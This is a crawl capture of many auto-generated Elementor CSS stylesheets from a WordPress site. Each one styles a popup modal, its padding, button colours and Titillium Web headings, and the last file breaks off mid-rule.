.elementor-8104 .elementor-element.elementor-element-7710a957{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8104 .elementor-element.elementor-element-500ca6ae .elementor-button{background-color:#000000;}.elementor-8104 .elementor-element.elementor-element-500ca6ae > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8104 .elementor-element.elementor-element-25293743 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8104 .elementor-element.elementor-element-379601c2 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-8104{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8104 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8104 .dialog-close-button{display:flex;}#elementor-popup-modal-8104 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-6667.css?ver=1766868474
body_size: -31
content:
.elementor-6667 .elementor-element.elementor-element-48b1575{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6667 .elementor-element.elementor-element-3765d21 .elementor-button{background-color:#000000;}.elementor-6667 .elementor-element.elementor-element-3765d21 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6667 .elementor-element.elementor-element-45551fa .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6667 .elementor-element.elementor-element-867544c > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-6667{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6667 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6667 .dialog-close-button{display:flex;}#elementor-popup-modal-6667 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-6661.css?ver=1766868474
body_size: -28
content:
.elementor-6661 .elementor-element.elementor-element-8481e33{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6661 .elementor-element.elementor-element-81f4bab .elementor-button{background-color:#000000;}.elementor-6661 .elementor-element.elementor-element-81f4bab > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-542e953 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6661 .elementor-element.elementor-element-cb1407a > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-6661{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6661 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6661 .dialog-close-button{display:flex;}#elementor-popup-modal-6661 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-6652.css?ver=1766868474
body_size: 18
content:
.elementor-6652 .elementor-element.elementor-element-ebffe45{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6652 .elementor-element.elementor-element-7968db4 .elementor-button{background-color:#000000;}.elementor-6652 .elementor-element.elementor-element-7968db4 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6652 .elementor-element.elementor-element-ba782c6 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6652 .elementor-element.elementor-element-07d55a9 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-6652{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6652 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6652 .dialog-close-button{display:flex;}#elementor-popup-modal-6652 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-6646.css?ver=1766868474
body_size: -8
content:
.elementor-6646 .elementor-element.elementor-element-4aa50d1{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6646 .elementor-element.elementor-element-1c57d31 .elementor-button{background-color:#000000;}.elementor-6646 .elementor-element.elementor-element-1c57d31 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6646 .elementor-element.elementor-element-93fff43 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6646 .elementor-element.elementor-element-59ff5eb > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-6646{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6646 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6646 .dialog-close-button{display:flex;}#elementor-popup-modal-6646 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-6200.css?ver=1766868474
body_size: -48
content:
.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"],.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6200 .elementor-element.elementor-element-8dd81c5{width:100%;max-width:100%;}.elementor-6200 .elementor-element.elementor-element-8dd81c5 .eael-ninja-form .nf-error-wrap .nf-error-required-error{display:block !important;}.elementor-6200 .elementor-element.elementor-element-8dd81c5 .eael-ninja-form .nf-form-errors .nf-error-field-errors{display:block !important;}.elementor-6200 .elementor-element.elementor-element-8dd81c5 .eael-contact-form{width:100%;max-width:100%;}.elementor-6200 .elementor-element.elementor-element-8dd81c5 .eael-ninja-form .nf-form-title h3, .elementor-6200 .elementor-element.elementor-element-8dd81c5 .eael-contact-form-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;}.elementor-6200 .elementor-element.elementor-element-8dd81c5 .eael-ninja-form .eael-contact-form-description{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;}.elementor-6200 .elementor-element.elementor-element-8dd81c5 .eael-ninja-form .submit-container input[type="button"]{width:130px;}.elementor-6200 .elementor-element.elementor-element-8dd81c5 .eael-ninja-form .submit-container input[type="submit"]{width:130px;}#elementor-popup-modal-6200{background-color:rgba(0,0,0,.8);justify-content:center;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-6200 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-6200 .dialog-close-button{display:flex;}#elementor-popup-modal-6200 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-6066.css?ver=1766868474
body_size: 44
content:
.elementor-6066 .elementor-element.elementor-element-7710a957{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6066 .elementor-element.elementor-element-500ca6ae .elementor-button{background-color:#000000;}.elementor-6066 .elementor-element.elementor-element-500ca6ae > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6066 .elementor-element.elementor-element-25293743 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6066 .elementor-element.elementor-element-379601c2 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-6066{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6066 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6066 .dialog-close-button{display:flex;}#elementor-popup-modal-6066 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-6002.css?ver=1766868474
body_size: -27
content:
.elementor-6002 .elementor-element.elementor-element-8a28f67{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6002 .elementor-element.elementor-element-b499856 .elementor-button{background-color:#000000;}.elementor-6002 .elementor-element.elementor-element-b499856 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6002 .elementor-element.elementor-element-1598f09 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6002 .elementor-element.elementor-element-77ea071 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-6002{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6002 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6002 .dialog-close-button{display:flex;}#elementor-popup-modal-6002 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5996.css?ver=1766868474
body_size: 15
content:
.elementor-5996 .elementor-element.elementor-element-8a28f67{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5996 .elementor-element.elementor-element-b499856 .elementor-button{background-color:#000000;}.elementor-5996 .elementor-element.elementor-element-b499856 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5996 .elementor-element.elementor-element-1598f09 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5996 .elementor-element.elementor-element-77ea071 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-5996{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5996 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5996 .dialog-close-button{display:flex;}#elementor-popup-modal-5996 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5984.css?ver=1766868474
body_size: 48
content:
.elementor-5984 .elementor-element.elementor-element-8a28f67{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5984 .elementor-element.elementor-element-b499856 .elementor-button{background-color:#000000;}.elementor-5984 .elementor-element.elementor-element-b499856 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5984 .elementor-element.elementor-element-1598f09 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5984 .elementor-element.elementor-element-4c951e6 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-5984 .elementor-element.elementor-element-77ea071 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-5984{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5984 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5984 .dialog-close-button{display:flex;}#elementor-popup-modal-5984 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5978.css?ver=1766868475
body_size: 54
content:
.elementor-5978 .elementor-element.elementor-element-8a28f67{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5978 .elementor-element.elementor-element-b499856 .elementor-button{background-color:#000000;}.elementor-5978 .elementor-element.elementor-element-b499856 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5978 .elementor-element.elementor-element-1598f09 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5978 .elementor-element.elementor-element-b462710 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-5978 .elementor-element.elementor-element-77ea071 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-5978{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5978 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5978 .dialog-close-button{display:flex;}#elementor-popup-modal-5978 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5975.css?ver=1766868475
body_size: 26
content:
.elementor-5975 .elementor-element.elementor-element-8a28f67{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5975 .elementor-element.elementor-element-b499856 .elementor-button{background-color:#000000;}.elementor-5975 .elementor-element.elementor-element-b499856 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5975 .elementor-element.elementor-element-1598f09 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5975 .elementor-element.elementor-element-589a82a > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-5975 .elementor-element.elementor-element-77ea071 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-5975{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5975 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5975 .dialog-close-button{display:flex;}#elementor-popup-modal-5975 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5770.css?ver=1766868475
body_size: -12
content:
.elementor-5770 .elementor-element.elementor-element-8a28f67{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5770 .elementor-element.elementor-element-b499856 .elementor-button{background-color:#000000;}.elementor-5770 .elementor-element.elementor-element-b499856 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5770 .elementor-element.elementor-element-1598f09 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5770 .elementor-element.elementor-element-77ea071 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-5770{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5770 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5770 .dialog-close-button{display:flex;}#elementor-popup-modal-5770 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5756.css?ver=1766868475
body_size: -19
content:
.elementor-5756 .elementor-element.elementor-element-f2b0360{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5756 .elementor-element.elementor-element-5144c61 .elementor-button{background-color:#000000;}.elementor-5756 .elementor-element.elementor-element-5144c61 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5756 .elementor-element.elementor-element-967dac8 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5756 .elementor-element.elementor-element-570ce08 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-5756{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5756 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5756 .dialog-close-button{display:flex;}#elementor-popup-modal-5756 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5751.css?ver=1766868475
body_size: 36
content:
.elementor-5751 .elementor-element.elementor-element-9db1d9b{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5751 .elementor-element.elementor-element-8eb81fc .elementor-button{background-color:#000000;}.elementor-5751 .elementor-element.elementor-element-8eb81fc > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5751 .elementor-element.elementor-element-16c1261 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5751 .elementor-element.elementor-element-93553c2 > .elementor-widget-container{margin:020px 0px 020px 